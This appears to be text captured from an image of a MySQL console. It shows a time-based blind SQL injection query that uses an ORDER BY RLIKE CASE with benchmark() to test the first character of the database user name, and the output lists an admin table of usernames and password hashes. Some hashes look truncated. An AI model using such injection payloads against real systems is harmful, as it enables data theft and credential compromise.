 [mysql> select * from admin order by 1 RLIKE (CASE WHEN (substring(user(),1,1)='a]
') THEN 1 ELSE benchmark(1000000,sha(1)) END);
+----+----------+------------------------------------------+
| id | username | password                                 |
+----+----------+------------------------------------------+
|  1 | admin    | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
|  2 | root     | 7fef6171469e80d32c0559               |
+----+----------+------------------------------------------+
4 rows in set (2.14 sec)